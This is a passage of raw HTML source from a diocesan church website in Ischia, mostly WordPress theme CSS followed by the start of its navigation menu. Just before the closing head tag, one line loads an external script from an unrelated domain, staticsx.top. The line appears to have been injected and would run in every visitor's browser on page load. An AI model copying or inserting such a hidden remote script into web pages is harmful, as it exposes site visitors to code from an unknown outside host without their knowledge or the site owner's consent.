    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c4364e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2d3e52;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2d3e52;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2d3e52;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2d3e52 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(255,255,255,0.8);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(255,255,255,0.8);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(255,255,255,0.8);
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2d3e52;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #fcd600;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #feec61;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #feec61 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d3e52 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #feec61 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(45,62,82,0.74);
        background: -moz-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(45,62,82,0.74)), color-stop(100%, #2d3e52));
        background: -webkit-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -o-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -ms-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: linear-gradient(to bottom, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(45,62,82,0.74)', endColorstr='#2d3e52', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #feec61;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3e52;
    }



    
    .mfp-content .td-login-button {
        color: #2d3e52;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #2d3e52;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #2d3e52;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #888888;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cccccc;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2d3e52;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffcc0d;
    }

    
    .td-sub-footer-container {
        background-color: #2d3e52;
    }

    
    .post .td-post-header .entry-title {
        color: #2d3e52;
    }
    .td_module_15 .entry-title a {
        color: #2d3e52;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2d3e52;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #2d3e52;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #2d3e52;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2d3e52;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #2d3e52;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #2d3e52;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/placeholder_3.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    .white-popup-block:before {
        background-image: url('http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:800;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:300;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
	.td-sub-footer-copy {
		font-size:14px;
	
	}
</style>

		<style type="text/css" id="wp-custom-css">
			.td-post-author-name{
	display: none !important;
}

.tagdiv-type p {
    margin-bottom: 10px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #c4364e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #c4364e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2d3e52;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(255,255,255,0.8);
                }
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-kaire category-20 mega-menu-header-menu tdm-menu-active-style3 global-block-template-1 td-fast-news td_category_template_1 td_category_top_posts_style_2 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chiesaischia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-first mega-menu-item-1747" id="mega-menu-item-1747"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diocesi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1747-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2448" id="mega-menu-item-2448"><a class="mega-menu-link">Organismi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link">Struttura e persone</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2451" id="mega-menu-item-2451"><a class="mega-menu-link">La scheda</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-1747-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1847" id="mega-menu-item-1847"><a class="mega-menu-link" href="https://www.chiesaischia.it/delegati/">Curia Vescovile</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1767" id="mega-menu-item-1767"><a class="mega-menu-link" href="https://www.chiesaischia.it/cancelleria/">Organismi di Comunione</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.chiesaischia.it/uffici-amministrativi/">Uffici e Servizi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1769" id="mega-menu-item-1769"><a class="mega-menu-link" href="https://www.chiesaischia.it/collaboratori/">Altri organi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1780" id="mega-menu-item-1780"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/decreti-e-nomine/">Decreti e Nomine</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1770" id="mega-menu-item-1770"><a class="mega-menu-link" href="https://www.chiesaischia.it/presbiteri/">Presbiteri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1771" id="mega-menu-item-1771"><a class="mega-menu-link" href="https://www.chiesaischia.it/diaconi/">Diaconi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1772" id="mega-menu-item-1772"><a class="mega-menu-link" href="https://www.chiesaischia.it/seminaristi/">Seminaristi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1773" id="mega-menu-item-1773"><a class="mega-menu-link" href="https://www.chiesaischia.it/religiosi/">Case Religiose Maschili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1774" id="mega-menu-item-1774"><a class="mega-menu-link" href="https://www.chiesaischia.it/vita-consacrata/">Case Religiose Femminili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1775" id="mega-menu-item-1775"><a class="mega-menu-link" href="https://www.chiesaischia.it/consulta-dei-laici/">Consulta dei Laici</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-2">
		<ul class="mega-sub-menu">
